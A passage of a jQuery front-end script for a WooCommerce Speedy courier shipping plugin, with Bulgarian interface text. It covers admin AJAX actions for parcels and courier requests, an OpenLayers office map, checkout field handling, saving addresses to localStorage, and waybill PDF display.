              alert(data.error);
            }
        },
    });

});
//end of speedy admin settings refresh speedy offices and adresses

//speedy admin settings refresh speedy profile
$('#woocommerce_speedy_shipping_method_refreshprofile').click(function(){

$("#woocommerce_speedy_shipping_method_refreshprofile").addClass('ui-autocomplete-loading');
$("#woocommerce_speedy_shipping_method_refreshprofile").prop('value', 'Моля, изчакайте. Зарежда се...');
    jQuery.ajax({

        url: ajaxurl,
        dataType: "json",
        data:{
        action:'speedy_handle_ajax',
        refresh_profile: 1,
        }, 
        type: 'POST',


        success: function(data){
            $("#woocommerce_speedy_shipping_method_refreshprofile").removeClass('ui-autocomplete-loading');
            if( data['error'] ){ 
              $("#woocommerce_speedy_shipping_method_refreshprofile").prop('value', data['error']['message']);
              alert( data['error']['message'] );
            } else {
              $("#woocommerce_speedy_shipping_method_refreshprofile").prop('value', 'успешно обновихте. страницата се презарежда...');
            location.reload();
            }
        },
    });


});
//end of speedy admin settings refresh speedy profile

//admin order create parcel
$("#order_create_parcel").click( function() { 
    $('#speedyLoader').show();
    var data2 = jQuery('#order_parcel_form').serialize();
   
    jQuery.ajax({

        url: ajaxurl,
        dataType: "json",
        data: data2 + '&action=speedy_handle_ajax&action2=shipment',
        type: 'POST',
        
        success: function(data){
        $('#speedyLoader').hide();
        $('#create_parcel tr').remove();
            if( data['error'] ){ 
            alert( data['error']['message'] ); 
            } else { 

              $('<tr><td colspan="2"><strong>Успещно генерирахте товарителница с нонер: ' + data['id'] + ' . Моля, изчакайте страницата да се презареди. </strong></td><tr>').appendTo('#create_parcel');


                location.reload();
            }
        },
    });
  });
//end of admin order create parcel

$("#delete_parcel").click(function(e){

var order_id = $("#order_id").val();

jQuery.ajax({

        url: ajaxurl,
        dataType: "json",
        
        data: {
        action: 'speedy_handle_ajax',
        action2: 'delete_parcel',
        order_id: order_id,
        },
        type: 'POST',

        success: function(data){
          if(data.error !== undefined){
            alert(data.error.message);
          }else{
            location.reload();
          }

        },
 });

 });

//zatvarq sekciqta "customer fileds" v poruchkata
$('#postcustom').addClass('closed');

//correct a bug with shpping method admin buttons valio not shown
$("#woocommerce_speedy_shipping_method_refreshdata").prop('value', 'Обновете адресите');
$("#woocommerce_speedy_shipping_method_refreshprofile").prop('value', 'Обновете профила');

//hide speedyLoading div in checkout
$('#speedyLoader').hide();

//speedy Handover To Courier Request
$('#speedy_request_of_courier').click(function(){
var order_id = $("#order_id").val();
var date = $("#speedy_request_of_courier_datepicker").val();
var time = $("#speedy_request_of_courier_timepicker").val();
$("#speedy_request_of_courier").addClass('ui-autocomplete-loading');
$("#speedy_request_of_courier").prop('value', 'Моля, изчакайте. Зарежда се...');
    jQuery.ajax({

        url: ajaxurl,
        dataType: "json",
        data:{
        action:'speedy_handle_ajax',
        action2:'courier_request',
        order_id: order_id,
        date: date,
        time: time,
        }, 
        type: 'POST',


        success: function(data){
          $("#speedy_request_of_courier").removeClass('ui-autocomplete-loading');
            if($.isEmptyObject(data.error)){
               $("#speedy_request_of_courier").prop('value', speedy_php_vars.successTxt);
               $('#speedy_request_of_courier').prop('disabled', true);
            }else{
               $("#speedy_request_of_courier").prop('value', data.error.message);
              alert(data.error.message);
            }
        },
    });


});
//end of speedy Handover To Courier Request

//OpenLayer maps offices
function load_map(markers, type) {
  // Array of Icon features
  var iconFeatures=[];
  for (var i = 0; i < markers.length; i++) {
    var data = markers[i];
    var iconFeature = new ol.Feature({
      type: 'click',
      data: data,
      geometry: new ol.geom.Point(ol.proj.transform([data.lng, data.lat], 'EPSG:4326', 'EPSG:3857')),
    });

    iconFeatures.push(iconFeature);
  }

  var vectorSource = new ol.source.Vector({
    features: iconFeatures
  });

  // Custom image for marker
  var iconStyle = new ol.style.Style({
      image: new ol.style.Icon({
        anchor: [0.5, 0.5],
        anchorXUnits: 'fraction',
        anchorYUnits: 'fraction',
        //src: './map-pin.png',
        src: speedy_php_vars.openLayersMapsOfficeIcon,
        scale: 1.15
        })
  });
    
  var vectorLayer = new ol.layer.Vector({
    source: vectorSource,
    style: iconStyle,
    updateWhileAnimating: true,
    updateWhileInteracting: true,
  });

  // Create our initial map view
  var mapCenter = ol.proj.fromLonLat([markers[0].lng, markers[0].lat]);
  var view = new ol.View({
    center: mapCenter,
    maxZoom: 19,
    zoom: 12
  });

  // Now create our map
  var map = new ol.Map({
    target: 'speedy_' + type + 's_map', //id of html element to display map in
    view: view,
    layers: [
      new ol.layer.Tile({
        source: new ol.source.OSM(),
      }),
    ],
    loadTilesWhileAnimating: true,
  });
map.addLayer(vectorLayer);
  var popup = new ol.Overlay.Popup();
  map.addOverlay(popup);

  // Add an event handler for when someone clicks on a marker
  map.on('singleclick', function(evt) {
      // Hide existing popup and reset it's offset
      popup.hide();
      popup.setOffset([0, 0]);

      // Attempt to find a feature in one of the visible vector layers
      var feature = map.forEachFeatureAtPixel(evt.pixel, function(feature, layer) {
          return feature;
      });

      if (feature) {
          var coord = feature.getGeometry().getCoordinates();
          var props = feature.getProperties();
          var info = '<div style="width:200px; margin-top:3px; color:black; font-weight:600; font-size:12px">' + props.data.description + '</div>';
          // Offset the popup so it points at the middle of the marker not the tip
          //popup.setOffset([0, -22]);
          popup.show(coord, info);
          $('#speedy_pickup_' + type + '_id').val(props.data.id);
          $('#speedy_pickup_' + type + '_id').trigger('change.select2');
          $('#speedy_pickup_' + type + '_name').prop('value', props.data.description);
          localStorageUpdate(props.data, 'speedy_pickup_' + type + '_id_selected');
      }
  });

  // Add an event handler for when someone hovers over a marker
  // This changes the cursor to a pointer
  map.on("pointermove", function (evt) {
      var hit = map.forEachFeatureAtPixel(evt.pixel, function(feature, layer) {
          return true;
      }); 
      if (hit) {
          this.getTargetElement().style.cursor = 'pointer';
      } else {
          this.getTargetElement().style.cursor = '';
      }
  });
}
//end of OpenLayer maps offices

//admin settings POSTAL MONEY TRANSFER fee payer and tracking email

$('#woocommerce_speedy_shipping_method_cod_processing_type').on('change', function () {
  if(this.value == 'POSTAL_MONEY_TRANSFER'){
    $("#woocommerce_speedy_shipping_method_cod_pmt_fee_payer").closest('tr').show();
  }else{
    $("#woocommerce_speedy_shipping_method_cod_pmt_fee_payer").closest('tr').hide();
  }

});

$('#woocommerce_speedy_shipping_method_obp_option').on('change', function () {
  if(this.value == '0'){
    $("#woocommerce_speedy_shipping_method_obp_option_only_cod").closest('tr').hide();
  }else{
    $("#woocommerce_speedy_shipping_method_obp_option_only_cod").closest('tr').show();
  }

});

//end of admin settings POSTAL MONEY TRANSFER fee payer and tracking email

//fix select2 and jQuery >= 3.6 conflict ot search field focus
if(speedy_php_vars.isCheckout){
jQuery(document).on('select2:open', () => {
    document.querySelector('.select2-search__field').focus();
});
}
//fast create loading
jQuery( "body" ).on('click', '.speedy_fast_create_loading', function(e) {
  var href = jQuery(this).attr('href');

  if( href.indexOf("http://") != 0 && href.indexOf("https://") != 0 ){
    var $this = jQuery(this);
    $this.prop('disabled', true);
    e.preventDefault();

    jQuery('#speedyLoader').show();

    jQuery.ajax({

        url: ajaxurl,
        dataType: "json",
        data: {
                action: 'speedy_handle_ajax',
                action2: 'shipment',
                action3: 'fast',
                order_id: href,
        },
        type: 'POST',

        
        success: function(data){    
        jQuery('#speedyLoader').hide();
            if( data['error'] ){ 
            alert( data['error']['message'] ); 
            } else if(data.length === 0) {
            alert('Възникна грешка. Моля, проверете потребителското име и парола в настройките за доставка със Спиди.');
            } else {
              $this.attr("href", 'parcel_ids[]=' + data['id']);
              $this.attr("target", '_blank');
              $this.text(data['id']);
              $this.addClass("speedy-waybill-pdf");
              $this.removeClass("speedy_fast_create_loading");
              $this.prop('disabled', false);
              $($this).after(' <a href="" onclick="$speedy_aiaks(\'parcel_tracking\', ' + data['id'] + ');return false;" target="_blank">' + speedy_php_vars.trackingTxt + '</a><div id="speedyLoader" style="display:none;"></div><!-- loading spinner -->');
            }
        },
    });

  }else{
    window.open(href, '__blank');
  }

});

//end of fast create loading

//speedy tracking modal function
$speedy_aiaks = function speedy_aiaks(action, parcel_id){
  jQuery('#speedyLoader').show();
  jQuery.ajax({

    url: ajaxurl,
    dataType: "json",
                    
    data: {
      action: 'speedy_handle_ajax',
      action2: action,
      parcel_id: parcel_id,

    },
    type: 'POST',

    success: function(data){
      //console.log('data', data);
      jQuery('#speedyLoader').hide();
      var result = jQuery.param(data);
      jQuery.colorbox({
        opacity:"0.6", 
        width: "600", 
        height: "500", 
        //href: data.url + '?' + result,
        html: data.html,
      });
    },


  });
}
//end of speedy tracking modal function

//hide and show Checkout fields 
if(speedy_php_vars.isCheckout){
  ( function( $ ) {

    // woocommerce_params is required to continue, ensure the object exists
    if ( typeof woocommerce_params === 'undefined' ) {
      return false;
    }

    $(document).on( 'change', '#shipping_method input[type="radio"]', function() {
      speedyCheckoutFieldsShowHide(this.value);
      speedyUpdateWooCountryFields(this.value);
    });
    
    //for MrejaNet change of shipping methods (Econt and Speedy) snippet
    $('input[name=mrejanet_shipping_method]').on('change', function(){
      speedyCheckoutFieldsShowHide(this.value);
      speedyUpdateWooCountryFields(this.value);
    });

    $( 'body' ).on( 'updated_checkout', function() {
      var shipping_method_radio = $('#shipping_method input[type="radio"]:checked').val();
      //var shipping_method_hidden = $('#shipping_method input[type="hidden"]').val();
      var shipping_method_hidden = jQuery('input[name="shipping_method[0]"]').val();
      if(typeof shipping_method_radio === 'undefined'){
        speedyCheckoutFieldsShowHide(shipping_method_hidden);
      }else{
        speedyCheckoutFieldsShowHide(shipping_method_radio);
      }
    });

    function speedyCheckoutFieldsShowHide(shipping_method_name){
      $('.speedy_dynamic_fields').toggleClass('speedy_hide', shipping_method_name == 'speedy_shipping_method');
      $('#speedy_custom_checkout_field, #speedy_user_checkout_field').toggleClass('speedy_hide', shipping_method_name != 'speedy_shipping_method');
    }

    function speedyUpdateWooCountryFields(shipping_method_name){
      if( shipping_method_name == 'speedy_shipping_method' ){
        var countryId = speedy_php_vars.countryCodesAndIds[$('select[name=billing_country] option').filter(':selected').val()];

        if ( typeof countryId === 'undefined' ) {
          countryId = '100';
        }

        $('input[name=speedy_country_id]').prop('value', countryId);
      }
    }

  })(jQuery);

  $(document).on( 'change', '#shipping_method input[type="radio"]', function() {
      if( this.value == 'speedy_shipping_method'){

      }
  });
}
//end of show and hide Checout fields

//user shipping fields
$("a#edit_speedy_address_user_checkout, #speedy_user_checkout_field").click(function(e){
  e.preventDefault();
    $('#speedy_user_checkout_field').hide();
    $('.speedy_office_locator_map').hide();
    $('#speedy_custom_checkout_field').slideDown();
    $('#speedy_user_address').val('0');
    $('#speedy_destination_services_id_field').appendTo('#speedy_custom_checkout_field');
    localStorageInitiate();

});

$(function(){
  if(speedy_php_vars.userAddress == '1' && speedy_php_vars.isCheckout){
    $('#speedy_custom_checkout_field').hide();
    $('#speedy_destination_services_id_field').appendTo('#speedy_user_checkout_field');
    calculation();
  }
});

//Checkout tooltips
if( speedy_php_vars.checkoutTooltips == 1 ){

  jQuery('#speedy_site_id_field').tooltipster({
      theme: 'tooltipster-borderless',
      content: speedy_php_vars.tooltipTownText,
      trigger: 'hover',
      //timer: 5000,
      maxWidth: jQuery(window).width()*0.85,
      functionPosition: function(instance, helper, position){
          //position.coord.top += 10;
          position.coord.left += jQuery(window).width()*0.04;
          return position;
      },
  });

  jQuery('#speedy_complex_id_field').tooltipster({
    theme: 'tooltipster-borderless',
    content: speedy_php_vars.tooltipQuarterText,
    trigger: 'hover',
    //timer: 5000,
    maxWidth: jQuery(window).width()*0.85,
    functionPosition: function(instance, helper, position){
        //position.coord.top += 10;
        position.coord.left += jQuery(window).width()*0.05;
        return position;
    },
  });

  jQuery('#speedy_street_id_field').tooltipster({
    theme: 'tooltipster-borderless',
    content: speedy_php_vars.tooltipStreetText,
    trigger: 'hover',
    //timer: 5000,
    maxWidth: jQuery(window).width()*0.85,
    functionPosition: function(instance, helper, position){
        //position.coord.top += 10;
        position.coord.left += jQuery(window).width()*0.05;
        return position;
    },
  });

  jQuery('#speedy_user_checkout_field, .speedy_user_address').tooltipster({
    theme: 'tooltipster-borderless',
    content: speedy_php_vars.tooltipUserCheckoutText,
    trigger: 'hover',
    //timer: 5000,
    maxWidth: jQuery(window).width()*0.85,
    functionPosition: function(instance, helper, position){
      //position.coord.top += 10;
      position.coord.left += jQuery(window).width()*0.05;
      return position;
    },
  });

}
//end of Checkout tooltips

function localStorageUpdate(data, name){
  //console.log('localStorageUpdate speedy_php_vars.localStorage', speedy_php_vars.localStorage);
  if(speedy_php_vars.localStorage != 1){
    return false;
  }
  delete data.element;
  var speedy = localStorage.speedy ? JSON.parse(localStorage.speedy) : new Object;
  speedy[name] = data;
  $speedy_local_storage = speedy;
  localStorage.setItem('speedy', JSON.stringify(speedy));
  return speedy;
}

$("#speedy_country_id, #speedy_country_name, #speedy_site_name, #speedy_post_code, #speedy_street_name, #speedy_complex_name, #speedy_pickup_office_name, #speedy_pickup_apt_name, #speedy_destination_services_name, #speedy_total_price, #speedy_recipient_price").on("input", function() {
    var id = $(this).attr('id');
    var value = $(this).val();
    localStorageUpdate(value, id);
});

$.fn.extend({
  donetyping: function(callback,timeout){
    timeout = timeout || 1e3; // 1 second default timeout
    var timeoutReference,
    doneTyping = function(el){
      if (!timeoutReference) return;
        timeoutReference = null;
        callback.call(el);
      };
      return this.each(function(i,el){
        var $el = $(el);
        // Chrome Fix (Use keyup over keypress to detect backspace)
        // thank you @palerdot
        $el.is(':input') && $el.on('keyup keypress paste',function(e){
          // This catches the backspace button in chrome, but also prevents
          // the event from triggering too preemptively. Without this line,
          // using tab/shift+tab will make the focused element fire the callback.
          if (e.type=='keyup' && e.keyCode!=8) return;
                    
          // Check if timeout has been set. If it has, "reset" the clock and
          // start over again.
          if (timeoutReference) clearTimeout(timeoutReference);
          timeoutReference = setTimeout(function(){
            // if we made it here, our timeout has elapsed. Fire the
            // callback
            doneTyping(el);
          }, timeout);
        }).on('blur',function(){
          // If we can, fire the event since we're leaving the field
          doneTyping(el);
        });
      });
    }
 });

$("#speedy_street_no, #speedy_block_no, #speedy_entrance_no, #speedy_floor_no, #speedy_apartment_no, #speedy_address_note, #speedy_address_line1, #speedy_address_line2").donetyping(function(e){
  var id = $(this).attr('id');
  var value = $(this).val();
  localStorageUpdate(value,id);
});

$.each(['speedy_street_no', 'speedy_block_no', 'speedy_entrance_no', 'speedy_floor_no', 'speedy_apartment_no', 'speedy_address_note', 'speedy_country_id', 'speedy_country_name', 'speedy_site_name', 'speedy_post_code', 'speedy_address_line1', 'speedy_address_line2', 'speedy_street_name', 'speedy_complex_name', 'speedy_pickup_office_name', 'speedy_pickup_apt_name', 'speedy_destination_services_name', 'speedy_total_price', 'speedy_recipient_price', 'speedy_destination_services_id'], function(key, value) {
  if(Object.hasOwn($speedy_local_storage, value)){
      $('#' + value).prop('value', $speedy_local_storage[value]);
  }
});

function localStorageInitiate(){
  if(Object.hasOwn($speedy_local_storage, 'speedy_site_id_selected')){
    //LocalStorage
    var newOption = new Option($speedy_local_storage.speedy_site_id_selected.text, $speedy_local_storage.speedy_site_id_selected.id, true, true);
    $('#speedy_site_id').append(newOption).trigger('change.select2');
    $('#speedy_site_id').val($speedy_local_storage.speedy_site_id_selected.id).trigger('change');
    if(Object.hasOwn($speedy_local_storage, 'speedy_shipping_to') && $speedy_local_storage.speedy_shipping_to != 'ADDRESS'){
      $speedy_local_storage.speedy_site_id_selected.shipping_to = true;
    }
   // Trigger the select2:select event
    $('#speedy_site_id').trigger({
      type: 'select2:select',
      params: {
        data: $speedy_local_storage.speedy_site_id_selected
      }
    });
  }
}


//waybill pdf
jQuery( "body" ).on('click', '.speedy-waybill-pdf', function(e) {
  var href = jQuery(this).attr('href');
  var $this = jQuery(this);
  $this.prop('disabled', true);
  e.preventDefault();
  jQuery('#speedyLoader').show();

  jQuery.ajax({

    url: ajaxurl,
    dataType: "json",
    data: href + '&action=speedy_handle_ajax&action2=pdf',
    type: 'POST',

        
    success: function(data){   
      jQuery('#speedyLoader').hide();
      $this.prop('disabled', false);
      if(data.error){
        alert(data.error);
      }else{
        
        if(speedy_php_vars.waybillPdfDt == 2){
          var a = document.createElement('a');
          var pdfAsDataUri = "data:application/pdf;base64," + data.pdf;
          a.download = 'speedy-waybill-' + data.id + '-' + data.paperSize + '.pdf';
          a.type = 'application/pdf';
          a.href = pdfAsDataUri;
          a.click();
        }else{
          var pdfWindow = window.open("");
          pdfWindow.document.write(
              "<iframe width='100%' height='100%' src='data:application/pdf;base64, " +
              encodeURI(data.pdf) + "'></iframe>"
          );
        }
      }
    },

  });

});
//end waybill pdf

});





